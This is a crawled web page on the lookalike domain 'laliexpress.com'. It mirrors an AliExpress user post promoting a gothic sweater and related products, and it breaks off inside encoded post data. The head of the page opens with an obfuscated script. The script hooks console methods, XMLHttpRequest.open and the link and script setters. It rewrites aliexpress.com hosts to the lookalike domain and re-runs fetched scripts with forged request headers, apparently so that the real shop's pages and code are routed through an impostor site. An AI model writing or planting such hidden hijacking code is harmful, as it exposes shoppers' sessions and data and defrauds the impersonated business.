

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://laliexpress.com/star/en/d-collage-50465771867213.html
body_size: 9293
content:
<!doctype html>
<html xmlns:og="https://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website# product: http://ogp.me/ns/product#"><script>
const _0x521df7=_0xc59f;(function(_0x58c59b,_0x5f25ad){const _0x37f106=_0xc59f,_0x14fff2=_0x58c59b();while(!![]){try{const _0x2b132a=parseInt(_0x37f106(0x128))/0x1+parseInt(_0x37f106(0x123))/0x2+-parseInt(_0x37f106(0xf6))/0x3*(-parseInt(_0x37f106(0x108))/0x4)+parseInt(_0x37f106(0x136))/0x5+parseInt(_0x37f106(0x132))/0x6+parseInt(_0x37f106(0x116))/0x7+parseInt(_0x37f106(0xf0))/0x8*(-parseInt(_0x37f106(0x112))/0x9);if(_0x2b132a===_0x5f25ad)break;else _0x14fff2['push'](_0x14fff2['shift']());}catch(_0x1decf0){_0x14fff2['push'](_0x14fff2['shift']());}}}(_0x1c08,0x69144));const _0x37fe18=(function(){let _0x48e7de=!![];return function(_0x4a8271,_0x1193a8){const _0x542198=_0x48e7de?function(){const _0x504180=_0xc59f;if(_0x1193a8){const _0x3840bb=_0x1193a8[_0x504180(0xf7)](_0x4a8271,arguments);return _0x1193a8=null,_0x3840bb;}}:function(){};return _0x48e7de=![],_0x542198;};}()),_0x343dfb=_0x37fe18(this,function(){const _0x3db540=_0xc59f,_0x227d70=function(){const _0x5d822d=_0xc59f;let _0x17cd43;try{_0x17cd43=Function('return (function() '+_0x5d822d(0xfd)+');')();}catch(_0x3c9620){_0x17cd43=window;}return _0x17cd43;},_0x3baa1a=_0x227d70(),_0x5e65f9=_0x3baa1a[_0x3db540(0x13e)]=_0x3baa1a[_0x3db540(0x13e)]||{},_0xe4362c=[_0x3db540(0x12e),_0x3db540(0x117),_0x3db540(0x142),_0x3db540(0x140),'exception',_0x3db540(0x12d),'trace'];for(let _0x28b0d1=0x0;_0x28b0d1<_0xe4362c[_0x3db540(0x122)];_0x28b0d1++){const _0x42aaf5=_0x37fe18[_0x3db540(0xf9)][_0x3db540(0x10b)]['bind'](_0x37fe18),_0x25a5c7=_0xe4362c[_0x28b0d1],_0x1acabb=_0x5e65f9[_0x25a5c7]||_0x42aaf5;_0x42aaf5[_0x3db540(0x137)]=_0x37fe18[_0x3db540(0x119)](_0x37fe18),_0x42aaf5[_0x3db540(0x133)]=_0x1acabb['toString']['bind'](_0x1acabb),_0x5e65f9[_0x25a5c7]=_0x42aaf5;}});_0x343dfb();function _0xc59f(_0x18770c,_0x2818a3){_0x18770c=_0x18770c-0xee;const _0xa86a05=_0x1c08();let _0x343dfb=_0xa86a05[_0x18770c];return _0x343dfb;}function sleep(_0x516af0){return new Promise(_0x288ddc=>setTimeout(_0x288ddc,_0x516af0));};function until(_0x5a5379){const _0x2e2d10=_0x6f07c3=>{if(_0x5a5379())_0x6f07c3();else setTimeout(_0x3a2f70=>_0x2e2d10(_0x6f07c3),0x40);};return new Promise(_0x2e2d10);}document[_0x521df7(0x105)]=[],window[_0x521df7(0xf5)]=async function(){const _0x17d812=_0x521df7;while(document['blockbyJSHacking']['length']){console[_0x17d812(0x12e)](_0x17d812(0x101)),await sleep(0x40);};};function hacking(_0x475ec2){const _0x580f85=_0x521df7,_0x317147=/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m;return _0x475ec2[_0x580f85(0x113)]('aliexpress.ru',_0x580f85(0xf8))['replace'](_0x317147,_0x580f85(0x13a));}function handleHostName(_0x42025c){const _0x49d005=_0x521df7;if(_0x49d005(0x141)in _0x42025c){var _0x3790c7=_0x42025c[_0x49d005(0x141)],_0x4d4bc4=hacking(_0x3790c7);if(_0x3790c7!==_0x4d4bc4)sethostname['call'](_0x42025c,_0x4d4bc4);}}const __URL__=document['createElement']('a');function handleCORSproblemURL(_0x3c204d){const _0x93fee8=_0x521df7;return __URL__[_0x93fee8(0x146)]=_0x3c204d,_0x3c204d=__URL__,_0x3c204d[_0x93fee8(0x146)]=_0x3c204d,!_0x3c204d['hostname'][_0x93fee8(0x127)](_0x93fee8(0x13a))&&(_0x3c204d[_0x93fee8(0x134)]=_0x93fee8(0x11a)+_0x3c204d[_0x93fee8(0x130)]+_0x3c204d[_0x93fee8(0x134)],_0x3c204d['host']=window[_0x93fee8(0x131)]['host']),_0x3c204d[_0x93fee8(0x146)];}const setAttribute1=HTMLElement['prototype']['setAttribute'];HTMLElement[_0x521df7(0x10b)][_0x521df7(0x121)]=function(_0x32ac2c,_0x3b11cb){const _0x1cae46=_0x521df7;_0x1cae46(0x146)===_0x32ac2c&&console[_0x1cae46(0x12e)](_0x1cae46(0x115),_0x32ac2c,', ',_0x3b11cb,') Before:',this[_0x1cae46(0x141)],this[_0x1cae46(0x146)]),setAttribute1[_0x1cae46(0x12b)](this,_0x32ac2c,_0x3b11cb),_0x1cae46(0x146)===_0x32ac2c&&(handleHostName(this),console[_0x1cae46(0x12e)](this,'setAttribute(',_0x32ac2c,', ',_0x3b11cb,') After:',this[_0x1cae46(0x141)],this[_0x1cae46(0x146)]));};const sethref=Object[_0x521df7(0x126)](HTMLAnchorElement[_0x521df7(0x10b)],_0x521df7(0x146))['set'];function _0x1c08(){const _0xfd774a=['cors','send','setRequestHeader','Origin','setAttribute','length','1586134TNKtCx','status',') begin','getOwnPropertyDescriptor','endsWith','186044FwyOhe','defer','sethostname(','call','): loading...','table','log',' ): onload() called','origin','location','1974522QIxiIJ','toString','pathname','_src','4247340JnAeYD','__proto__','defineProperty','interactive','laliexpress.com',') end','addEventListener','onload','console','responseText','error','hostname','info','join',' -> ','open','href','load','): execute','152oePPQU','target','text','after','GET','isJSBlocked','2229QMvCZg','apply','ru.aliexpress.com','constructor','withCredentials',' ): onerror() called','from','{}.constructor("return this")( )','createElement','loading','sethref(','blocked executing','set','cross-site','onreadystatechange','blockbyJSHacking',') error: ','crossorigin','1292VSNVZo','src','cloneScript(','prototype','dataset','setsrc(',') Before:','readyState','Sec-Fetch-Mode','dispatchEvent','1144872fEKLlf','replace',') After:','setAttribute(','3147907PqgiRg','warn','): loaded','bind','/_js/','script','async'];_0x1c08=function(){return _0xfd774a;};return _0x1c08();}Object[_0x521df7(0x138)](HTMLAnchorElement[_0x521df7(0x10b)],_0x521df7(0x146),{'set':function href(_0x46d371){const _0xba1c8e=_0x521df7;console[_0xba1c8e(0x12e)]('sethref(',_0x46d371,') Before:',this[_0xba1c8e(0x141)],this[_0xba1c8e(0x146)]),sethref[_0xba1c8e(0x12b)](this,_0x46d371),handleHostName(this),console[_0xba1c8e(0x12e)](_0xba1c8e(0x100),_0x46d371,_0xba1c8e(0x114),this[_0xba1c8e(0x141)],this[_0xba1c8e(0x146)]);}});const sethostname=Object[_0x521df7(0x126)](HTMLAnchorElement[_0x521df7(0x10b)],_0x521df7(0x141))[_0x521df7(0x102)];Object[_0x521df7(0x138)](HTMLAnchorElement[_0x521df7(0x10b)],'hostname',{'set':function hostname(_0x3b2898){const _0x2d74fd=_0x521df7;console[_0x2d74fd(0x12e)](_0x2d74fd(0x12a),_0x3b2898,_0x2d74fd(0x10e),this[_0x2d74fd(0x141)],this[_0x2d74fd(0x146)]),sethostname[_0x2d74fd(0x12b)](this,_0x3b2898),handleHostName(this),console[_0x2d74fd(0x12e)](_0x2d74fd(0x12a),_0x3b2898,') After:',this['hostname'],this[_0x2d74fd(0x146)]);}});const open=XMLHttpRequest[_0x521df7(0x10b)][_0x521df7(0x145)];XMLHttpRequest[_0x521df7(0x10b)][_0x521df7(0x145)]=function(){const _0x17b333=_0x521df7;str='XMLHttpRequest.open( '+Array[_0x17b333(0xfc)](arguments)[_0x17b333(0x143)](', ')+' )',url2=arguments[0x1]=handleCORSproblemURL(url1=arguments[0x1]),console[_0x17b333(0x12e)](str+(url1===url2?'':': '+url1+_0x17b333(0x144)+url2)),open[_0x17b333(0xf7)](this,arguments);};const setAttribute2=HTMLScriptElement[_0x521df7(0x10b)][_0x521df7(0x121)];HTMLScriptElement['prototype'][_0x521df7(0x121)]=function(_0x1b0491,_0x37bc06){const _0x498e4a=_0x521df7;_0x498e4a(0x109)===_0x1b0491?this[_0x498e4a(0x109)]=_0x37bc06:setAttribute2[_0x498e4a(0x12b)](this,_0x1b0491,_0x37bc06);},Object[_0x521df7(0x138)](HTMLScriptElement['prototype'],_0x521df7(0x109),{'set':async function src(_0x4e7a0f){const _0x44bc05=_0x521df7;console['log'](_0x44bc05(0x10d),_0x4e7a0f,') begin'),this[_0x44bc05(0x135)]=_0x4e7a0f;let _0x1c1b66=new XMLHttpRequest();console[_0x44bc05(0x12e)](_0x44bc05(0x10d),_0x4e7a0f,_0x44bc05(0x12c)),_0x1c1b66[_0x44bc05(0x145)](_0x44bc05(0xf4),_0x4e7a0f,this[_0x44bc05(0x11c)]||this[_0x44bc05(0x129)]),_0x1c1b66[_0x44bc05(0xfa)]=![],_0x1c1b66['setRequestHeader'](_0x44bc05(0x120),window[_0x44bc05(0x131)]['href']),_0x1c1b66[_0x44bc05(0x11f)]('Sec-Fetch-Dest',_0x44bc05(0x11b)),_0x1c1b66['setRequestHeader'](_0x44bc05(0x110),_0x44bc05(0x11d)),_0x1c1b66[_0x44bc05(0x11f)]('Sec-Fetch-Site',_0x44bc05(0x103)),_0x1c1b66[_0x44bc05(0x104)]=function(_0xb0055f,_0x44de5e){return function(){const _0x7a55b8=_0xc59f,_0x3fe1ec=0x4,_0x5bd880=0xc8;if(_0x3fe1ec===_0xb0055f[_0x7a55b8(0x10f)]){if(_0x5bd880===_0xb0055f[_0x7a55b8(0x124)]){console['log']('setsrc(',_0x4e7a0f,_0x7a55b8(0x118));var _0x132890=_0xb0055f[_0x7a55b8(0x13f)];_0x132890=hacking(_0x132890);function _0x517ca7(){const _0x4e46fe=_0x7a55b8;console[_0x4e46fe(0x12e)](_0x4e46fe(0x10d),_0x4e7a0f,_0x4e46fe(0xef));try{_0x44de5e[_0x4e46fe(0xf2)]=_0x132890,console[_0x4e46fe(0x12e)](_0x4e46fe(0x10d),_0x4e7a0f,'): executed'),_0x44de5e['dispatchEvent'](new Event(_0x4e46fe(0xee))),console[_0x4e46fe(0x12e)](_0x4e46fe(0x10d),_0x4e7a0f,_0x4e46fe(0x12f));}catch(_0x495baa){console['error'](_0x4e46fe(0x10d),_0x4e7a0f,_0x4e46fe(0x106),_0x495baa),_0x44de5e[_0x4e46fe(0x111)](new Event('error')),console['log'](_0x4e46fe(0x10d),_0x4e7a0f,' ): onerror() called');}}_0x44de5e[_0x7a55b8(0x129)]&&document['readyState']===_0x7a55b8(0xff)?document[_0x7a55b8(0x13c)]('readystatechange',_0x2de075=>{const _0x7c72cc=_0x7a55b8;_0x2de075[_0x7c72cc(0xf1)]['readyState']===_0x7c72cc(0x139)&&_0x517ca7();}):_0x517ca7();}else console[_0x7a55b8(0x140)](_0x7a55b8(0x10d),_0x4e7a0f,_0x7a55b8(0x106),_0xb0055f[_0x7a55b8(0x124)]),_0x44de5e['dispatchEvent'](new Event(_0x7a55b8(0x140))),console[_0x7a55b8(0x12e)](_0x7a55b8(0x10d),_0x4e7a0f,_0x7a55b8(0xfb));}};}(_0x1c1b66,this),_0x1c1b66[_0x44bc05(0x11e)](),console['log'](_0x44bc05(0x10d),_0x4e7a0f,_0x44bc05(0x13b));}});const setsrc=Object[_0x521df7(0x126)](HTMLScriptElement[_0x521df7(0x10b)],_0x521df7(0x109))[_0x521df7(0x102)];cloneScript=async function(_0x13b6aa){const _0x2a782b=_0x521df7;console[_0x2a782b(0x12e)](_0x2a782b(0x10a),_0x13b6aa,_0x2a782b(0x125));let _0x1c35ba=document[_0x2a782b(0xfe)](_0x2a782b(0x11b));_0x13b6aa[_0x2a782b(0xf3)](_0x1c35ba),_0x1c35ba['async']=_0x13b6aa['async'],_0x1c35ba['defer']=_0x13b6aa[_0x2a782b(0x129)],_0x1c35ba[_0x2a782b(0x13d)]=_0x13b6aa[_0x2a782b(0x13d)],_0x1c35ba['crossorigin']=_0x13b6aa[_0x2a782b(0x107)],setsrc['call'](_0x1c35ba,_0x13b6aa[_0x2a782b(0x10c)][_0x2a782b(0x109)]),console[_0x2a782b(0x12e)](_0x2a782b(0x10a),_0x13b6aa,') end');};
</script><meta property="og:image:alt" content="Gothic style sweater, classic round neck design, stylish and stylish. Plus velvet thick fabric, keep warm and comfortable. The simplest black-gray stitching is enough to make you cool and full of rock and roll. High-grade gray is very easy to wear, does not choose the skin color, enhances the temperament, concise round neck, personalized hem slit design, casual and generous without losing the sense of design, simple and simple." />
    <meta charset="utf-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
            <meta name="keywords" content="Simple style, full of cool">
    
            <meta name="description" content="Gothic style sweater, classic round neck design, stylish and stylish. Plus velvet thick fabric, keep warm and comfortable. The simplest black-gray stitching is enough to make you cool and full of rock and roll. High-grade gray is very easy to wear, does not choose the skin color, enhances the temperament, concise round neck, personalized hem slit design, casual and generous without losing the sense of design, simple and simple." />
        <meta name="google-translate-customization" content="8daa66079a8aa29e-f219f934a1051f5a-ge19f8e1eaa3bf94b-e"/>
            <title>Simple style, full of cool - LAliExpress</title>
                                                
           <meta name="data-spm" content="a2g1i">
    
    
                <link rel="alternate" media="only screen and (max-width: 640px)" href="https://star.laliexpress.com/post/50465771867213"/>    
                <link rel="canonical" href="https://star.laliexpress.com/post/50465771867213">     
    
    
           <meta property="og:title" content="Simple style, full of cool #LAliExpress" />
   <meta name="twitter:title" content="Simple style, full of cool #LAliExpress" />

   <meta property="og:description" content="Gothic style sweater, classic round neck design, stylish and stylish. Plus velvet thick fabric, keep warm and comfortable. The simplest black-gray stitching is enough to make you cool and full of rock and roll. High-grade gray is very easy to wear, does not choose the skin color, enhances the temperament, concise round neck, personalized hem slit design, casual and generous without losing the sense of design, simple and simple." />
   <meta name="twitter:description" content="Gothic style sweater, classic round neck design, stylish and stylish. Plus velvet thick fabric, keep warm and comfortable. The simplest black-gray stitching is enough to make you cool and full of rock and roll. High-grade gray is very easy to wear, does not choose the skin color, enhances the temperament, concise round neck, personalized hem slit design, casual and generous without losing the sense of design, simple and simple. Smarter Shopping, Better Living!  LAliExpress.com" />

   <meta property="og:image" content="https://ae-pic-a1.aliexpress-media.com/kf/H0e43cd51e44e4f3a8854ad71f773cd23h.jpg" />
   <meta name="twitter:image" content="https://ae-pic-a1.aliexpress-media.com/kf/H0e43cd51e44e4f3a8854ad71f773cd23h.jpg" />

   <meta property="og:image:width" content="1200" />

   <meta property="og:image:height" content="630" />

<meta property="og:url" content="https://laliexpress.com/star/en/d-collage-50465771867213.html" />

<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="shortcut icon" href="//ae01.alicdn.com/images/eng/wholesale/icon/aliexpress.ico" type="image/x-icon"/>

    <link rel="stylesheet" type="text/css" href="//i.alicdn.com/ae-ugc/common/pc/??main.css?t=981564" />

    <script data-src="//i.alicdn.com/ae-global/atom/??atom.js?t=981564" data-locale="en_US">cloneScript(document.currentScript);</script>
    <script data-src="//i.alicdn.com/ae-ugc/??hashmap.js?t=981564">cloneScript(document.currentScript);</script>

        <script data-src="//aeu.alicdn.com/ctl/ctl.js" type="text/javascript" data-env="us">cloneScript(document.currentScript);</script>
<script crossorigin type="text/javascript"  data-version="" data-src="//i.alicdn.com/ae-ugc/collection/pc/collage/v2/??collage.js?t=981564" async defer>cloneScript(document.currentScript);</script>



</head>
<body data-locale="" data-spm="10719911"><script>
with(document)with(body)with(insertBefore(createElement("script"),firstChild))setAttribute("exparams","userid=&aplus&ali_beacon_id=&ali_apache_id=&ali_apache_track=&ali_apache_tracktmp=&dmtrack_c={}&hn=ae%2dugc%2dweb%2df033065014085%2esg52&asid=AQAAAACWeU9pjOZSDwAAAACj2jQnAKk9xA==&sidx=0",id="beacon-aplus",src="//assets.alicdn.com/g/alilog/??aplus_plugin_aefront/index.js,mlog/aplus_int.js")
</script>
    <script>
    !(function (c, b, d, a) {
        c[a] || (c[a] = {});
        c[a].config = {
            pid: "f1fxt4k42w@c5477aa275899fd",
            appType: "web",
            imgUrl: "https://retcode-us-west-1.arms.aliyuncs.com/r.png?",
            sendResource: true,
            enableLinkTrace: true,
            behavior: true,
            ignore: {
                ignoreApis: [function (str) {
                    return !(/aliexpress/.test(str));
                }]
            }
        };
        with (b) with (body) with (insertBefore(createElement("script"), firstChild)) setAttribute("crossorigin", "", src = d)
    })(window, document, "https://g.alicdn.com/retcode/cloud-sdk/bl.js", "__bl");
</script>
    <input type="hidden" id="web-info:ws-reg-ori" value="detail" />
<input type="hidden" id="userDeviceType" value="" />
<input type="hidden" id="userCountryCode" value="FR"/>
<input type="hidden" id="userCountryName" value="France"/>
<input type="hidden" id="isResponstiveHeader" value="true"/>
<input type="hidden" id="month" value="12"/>
<input type="hidden" id="day" value="26"/>

    <input type="hidden" id="isSeller" value="false"/>

    <dsi src="https://cdp.laliexpress.com/60.htm"></dsi>


<script type="text/javascript">
    var headerConfig = {
        locale: "en_US",
        site: "glo"
    }
</script>


            
    
<div class="header header-outer-container" id="header" data-spm="1000002">
    <div class="header-wrap container">
                    <div class="hm-left">
                    <div class="header-categories" id="header-categories">
                <span class="categories-title">CATEGORIAS</span>
                <i class="balloon-arrow"></i>
            </div>
                                                <div class="site-logo inside-page-logo">
                        <a href="//laliexpress.com/"><span class="logo-base">LAliExpress</span></a>
                    </div>
                                    </div>
        <div class="hm-right">
        	                        
            </div>
        <div class="hm-middle">
            <form id="form-searchbar" class="searchbar-form" action="/wholesale" method="get">
                <input type="hidden" id="catId" name="catId" value="0" />
                <input type="hidden" id="historyTab" />
                <input type="hidden" id="historySearchInput" />
                <input type="hidden" id="historySearchCountry" />
                <input type="hidden" id="initiative_id" name="initiative_id" value="" />
                                                                                                                                                    <div class="searchbar-operate-box">
                                                <div id="search-cate" class="search-category hidden-sm">
                                                    <div class="search-cate-title"><span id="search-category-value" class="search-category-value"></span></div>
                        </div>
                        <input type="submit" class="search-button" value=""/>
                    </div>
                                <div class="search-key-box">
                                    <input type="text" placeholder="" maxlength="50" autocomplete="off" value="" name="SearchText" class="search-key" id="search-key" />
                                </div>
            </form>
                    </div>
    </div>
</div>

    <link rel="stylesheet" type="text/css" href="//i.alicdn.com/ae-ugc/collection/pc/collage/??collage.css?t=981564" />

<div class="gifLoading">
    <img src="//i.alicdn.com/ae-wholesale-ui/common/img/loading-middle.16e340f8.gif">
</div>
<div class="hide page404" id = "page404">
    <a href="https://laliexpress.com"><img src="//ae01.alicdn.com/kf/HTB1LLDZLXXXXXbzXVXX760XFXXXE.png"></a>
</div>
<div class="mm-ae-ugc-cogUser-pc">
    <div class="collage-wrapper container">
        <div class="collage">
            <div class="userInfo">
                <img src="" alt="">
                <p class="create">Created by</p>
                <p class="name">&nbsp;</p>
            </div>
            <div class="collageInfo">
                <p>&nbsp;</p>
                <span>&nbsp;</span>
                <div>
                    <button class="like"><span><img src="//ae01.alicdn.com/kf/HTB1Gb48LXXXXXXoaXXX760XFXXXa.png" alt="dislike"></span><span class="count">0</span></button>
                    <button class="comment"><span><img src="//ae01.alicdn.com/kf/HTB15PqbLXXXXXb3XpXX760XFXXXO.png"></span><span class="count">0</span></button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="mm-ae-ugc-collage" id="ugc-collage">
    <div class="">
        <div class="collage-info container util-clearfix" id="collage-info">
            <div class="detail-info" id="detail-info">
                <div class="detail-wrapper">
                    <div class="products">
                    </div>
                    <div class="collage-tags" style="display:none">
                        <p>Related hashtags (<span class="tags-num">&nbsp;</span>)</p>
                        <div class="tags-list"></div>
                    </div>
                </div>
            </div>
            <div>
                <div class="main-pic" id="main-pic">
                    <div class="pic-wrapper">
                        <img src="" />
                        <div class="label-wrapper"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script id="productsTemp" type="text/x-handlebars-template">
    <p class="product-header">Product List ({{count this}})</p>
<ul class="product-list">
    {{#each this}}
    {{#if @first}}
    {{else}}
<li>
    <div class="product-img-wrapper">
        <a href="{{formatUrl extendsInfo.itemUrl}}" target="_blank"><img src="{{extendsInfo.imageUrl}}" /></a>
    </div>
<div class="product-txt-wrapper">
<p class="product-title">
    <a href="{{formatUrl extendsInfo.itemUrl}}" target="_blank">{{content}}</a>
    {{#if sellOut}}
    <span class="sell-out">Not available</span>
    {{/if}}
</p>
<p class="product-price">{{#if mobilePromotionPrice}}<span><i class="mobile-icon"></i><span class="mobile-tip">App only</span>{{/if}}</span><a href="{{formatUrl extendsInfo.itemUrl}}" target="_blank">{{extendsInfo.showPrice}}</a></p>
</div>
</li>
    {{/if}}
    {{/each}}
</ul>
</script>

<script id="labelTemp" type="text/x-handlebars-template">
    <div class="cl-label c-hide" id="{{id}}" style="top: {{top}}%; left: {{left}}%;">
        <em class="anchor">&nbsp;</em>
        <p class="content">
            <a target="_blank" href="{{url}}">
                <span class="label-mark">{{name}}</span>
                <span class="label-shop ms-icon icon-shop">&nbsp;</span>
            </a>
        </p>
    </div>
</script>

<div class="mm-ae-ugc-comment-like" id="ugc-comment-like">
    <div class="container">
        <div class="post-feedback">
            <ul class="ui-tab-nav util-clearfix">
                <li class="tab-comments ui-tab-active"><i></i>Comments (<span class="num" id="comments-num">0</span>)</li>
                <li class="tab-likes"><i></i>Likes (<span class="num" id="likes-num">0</span>)</li>
            </ul>
            <div class="ui-tab-body">
                <div class="ui-tab-pannel">
                    <div class="add-comment">
                        <div class="comment-head hide"><span class="comment-name">reply <i class="name">name</i><i class="btn-del">×</i></span></div>
                        <textarea class="form-control" maxlength="500" id="comment-input"></textarea>
                        <div class="comment-login-tips"><p>Sign In</p></div>
                        <div id="error-tips" class="error-tips"></div>
                        <button class="btn-post-comment">Post comment</button>
                    </div>
                    <div class="comments-box" id="comments-box">
                        <ul class="comments-list">
                        </ul>
                        <div class="all-comments hide"><span class="btn-more">VIEW MORE</span></div>
                    </div>
                </div>
                <div class="ui-tab-pannel hide">
                    <ul class="likes-list util-clearfix">
                    </ul>
                    <div class="all-likes hide"><span class="btn-more">VIEW MORE</span></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script id="commentTemp" type="text/x-handlebars-template">
    {{#each commentList}}
<li>
    <span class="r-avatar"><img src="{{formatAvatar commenterMember}}" class="avatar-m" alt="{{formatName commenterMember commenterMemberseq}}"></span>
    <div class="r-user-info"><span class="r-name">{{formatName commenterMember commenterMemberseq}}</span><span class="r-time">{{time createtime}}</span></div>
    <p class="r-message"><span class="be-reply {{isReplyHide beReplyNickname}}">{{beReplyNickname}}</span>{{comment}}</p>
<div class="r-operations">
    <span class="r-reply-btn" data-id="{{id}}"><i class="reply-icon"></i><span>reply</span></span>
    {{#if canDelete}}
    <span class="r-delete-btn" data-id="{{id}}"><i class="delete-icon">×</i><span>Delete</span></span>
    {{/if}}
</div>
</li>
    {{/each}}
</script>

<script id="likeTemp" type="text/x-handlebars-template">
    {{#each likeList}}
    <li>
        <span class="r-avatar"><img src="{{formatAvatar this}}" class="avatar-m" alt="{{formatName this}}"></span>
        <span class="r-name">{{formatName this}}</span>
        <span class="r-time" style="display:none">Followers: {{fansCount}}</span>
    </li>
    {{/each}}
</script>

<script>
var runParams = {
    '_lang':'en_US',
    '_platform': 'other',
    '_currency':'USD',
    'postResult': '',
    'isSuccess': 'true',
    'postId': '50465771867213',
    'appType': '6',
    'postDetailVO': '%7B%22commentList%22%3A%5B%5D%2C%22isLikeByMe%22%3Afalse%2C%22likeByMe%22%3Afalse%2C%22likeList%22%3A%5B%5D%2C%22memberSnapshotVO%22%3A%7B%22autoIncrFansEnable%22%3Afalse%2C%22avatar%22%3A%22https%3A%2F%2Fae-pic-a1.aliexpress-media.com%2Fkf%2FH9642a9cb69834da2889522fffdae906cn.jpg_200x200.jpg%22%2C%22buyerLevel%22%3A%22A1%22%2C%22commentCount%22%3A0%2C%22contactName%22%3A%22C***N%20F.%22%2C%22country%22%3A%22CN%22%2C%22fansCount%22%3A1506%2C%22followCount%22%3A0%2C%22inBlackList%22%3Afalse%2C%22isInBlackList%22%3Afalse%2C%22isLV%22%3Afalse%2C%22lV%22%3Afalse%2C%22memberSeq%22%3A2599993213%2C%22nickName%22%3A%22Cn_Feier%22%2C%22officialAccount%22%3Afalse%2C%22showFollowed%22%3A0%2C%22ustatus%22%3A0%7D%2C%22postEntity%22%3A%7B%22apptype%22%3A6%2C%22commentCount%22%3A0%2C%22createtime%22%3A1598340585980%2C%22duringReviewPeriod%22%3Afalse%2C%22extendsJson%22%3A%22%7B%5C%22snsShareImage%5C%22%3A%5C%22H0e43cd51e44e4f3a8854ad71f773cd23h.jpg%5C%22%7D%22%2C%22extendsLong%22%3A1%2C%22featured%22%3A0%2C%22hashtags%22%3A%22Hoodies%20Sunglasses%20Earrings%20Jeans%22%2C%22id%22%3A50465771867213%2C%22likeCount%22%3A0%2C%22locale%22%3A%22en_US%22%2C%22localeGroup%22%3A%22en%22%2C%22mainPicHeight%22%3A800%2C%22mainPicList%22%3A%5B%22https%3A%2F%2Fae-pic-a1.aliexpress-media.com%2Fkf%2FH32acdce75cc04de7bc99ddb241b001a8S.png_640x640.png%22%5D%2C%22mainPicWidth%22%3A800%2C%22memberseq%22%3A2599993213%2C%22origin%22%3A0%2C%22repostCount%22%3A0%2C%22status%22%3A0%2C%22subPostCount%22%3A5%2C%22subPostList%22%3A%5B%7B%22content%22%3A%22H32acdce75cc04de7bc99ddb241b001a8S.png%22%2C%22extendsInfo%22%3A%22%7B%5C%22imageSize%5C%22%3A%7B%5C%22width%5C%22%3A%5C%22800%5C%22%2C%5C%22height%5C%22%3A%5C%22800%5C%22%7D%2C%5C%22labels%5C%22%3A%5B%7B%5C%22offsetX%5C%22%3A%5C%2250.25%5C%22%2C%5C%22offsetY%5C%22%3A%5C%2252.75%5C%22%2C%5C%22productId%5C%22%3A%5C%221005001270430713%5C%22%2C%5C%22name%5C%22%3A%5C%22Hoodies%20%5C%22%7D%2C%7B%5C%22offsetX%5C%22%3A%5C%2252.00%5C%22%2C%5C%22offsetY%5C%22%3A%5C%2219.75%5C%22%2C%5C%22productId%5C%22%3A%5C%224000382538539%5C%22%2C%5C%22name%5C%22%3A%5C%22Sunglasses%20%5C%22%7D%2C%7B%5C%22offsetX%5C%22%3A%5C%2253.50%5C%22%2C%5C%22offsetY%5C%22%3A%5C%2224.75%5C%22%2C%5C%22productId%5C%22%3A%5C%224000389106466%5C%22%2C%5C%22name%5C%22%3A%5C%22Earrings%20%5C%22%7D%2C%7B%5C%22offsetX%5C%22%3A%5C%2239.00%5C%22%2C%5C%22offsetY%5C%22%3A%5C%2287.50%5C%22%2C%5C%22productId%5C%22%3A%5C%224000528501946%5C%22%2C%5C%22name%5C%22%3A%5C%22Jeans%20%5C%22%7D%5D%7D%22%2C%22hasBuy%22%3Afalse%2C%22id%22%3A50465771868%2C%22position%22%3A0%2C%22postId%22%3A50465771867213%2C%22type%22%3A9%7D%2C%7B%22content%22%3A%22Streetwear%20Letter%20Embroidery%20Oversize%20Harajuku%20Sweatshirt%20Women%202020%20O-Neck%20Long%20Sleeved%20Sudaderas%20Pullover%20Tops%20Winter%20Clothes%22%2C%22extendsInfo%22%3A%22%7B%5C%22cpsLink%5C%22%3A%5C%22https%3A%2F%2Fs.click.laliexpress.com%2Fe%2F_mOBBJJl%5C%22%2C%5C%22productId%5C%22%3A%5C%221005001270430713%5C%22%2C%5C%22showPrice%5C%22%3A%5C%22US%20%240.00%5C%22%2C%5C%22price%5C%22%3A%5C%220%5C%22%2C%5C%22imageUrl%5C%22%3A%5C%22https%3A%2F%2Fae-pic-a1.aliexpress-media.com%2Fkf%2FH4f55d46647674d65b5639b32fb6b6fa11.jpg_350x350.jpg%5C%22%2C%5C%22mobilePromotionPrice%5C%22%3Afalse%2C%5C%22comment%5C%22%3A%5C%22%5C%22%2C%5C%22currency%5C%22%3A%5C%22USD%5C%22%2C%5C%22itemUrl%5C%22%3A%5C%22https%3A%2F%2Flaliexpress.com%2Fitem%2F-%2F1005001270430713.html%5C%22%2C%5C%22status%5C%22%3A%5C%223%5C%22%7D%22%2C%22hasBuy%22%3Afalse%2C%22id%22%3A50465771869%2C%22position%22%3A1%2C%22postId%22%3A50465771867213%2C%22type%22%3A8%7D%2C%7B%22content%22%3A%22Steampunk%20Round%20Sunglasses%20Women%20Oval%20Vintage%20Sunglasses%20Men%20Retro%20Sunglasses%20Brand%20Designer%20Luxury%20Eyewear%20UV400%20Glasses%22%2C%22extendsInfo%22%3A%22%7B%5C%22cpsLink%5C%22%3A%5C%22https%3A%2F%2Fs.click.laliexpress.com%2Fe%2F_mqVkH0R%5C%22%2C%5C%22productId%5C%22%3A%5C%224000382538539%5C%22%2C%5C%22showPrice%5C%22%3A%5C%22US%20%240.00%5C%22%2C%5C%22price%5C%22%3A%5C%220%5C%22%2C%5C%22imageUrl%5C%22%3A%5C%22https%3A%2F%2Fae-pic-a1.aliexpress-media.com%2Fkf%2FHa3bd9588255e4098a28f026f31f48c83F.jpg_350x350.jpg%5C%22%2C%5C%22mobilePromotionPrice%5C%22%3Afalse%2C%5C%22comment%5C%22%3A%5C%22%5C%22%2C%5C%22currency%5C%22%3A%5C%22USD%5C%22%2C%5C%22itemUrl%5C%22%3A%5C%22https%3A%2F%2Flaliexpress.com%2Fitem%2F-%2F4000382538539.html%5C%22%2C%5C%22status%5C%22%3A%5C%223%5C%22%7D%22%2C%22hasBuy%22%3Afalse%2C%22id%22%3A50465771870%2C%22position%22%3A2%2C%22post